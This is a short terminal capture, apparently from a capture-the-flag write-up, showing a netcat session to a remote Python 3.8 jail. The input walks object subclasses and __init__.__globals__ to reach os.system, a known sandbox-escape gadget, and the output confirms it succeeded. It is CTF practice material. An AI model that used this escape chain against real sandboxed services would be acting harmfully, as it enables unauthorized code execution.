 [[  ~]$ nc 206.189.121.131 30736
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> print([(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45])
('system', <built-in function system>)
>>>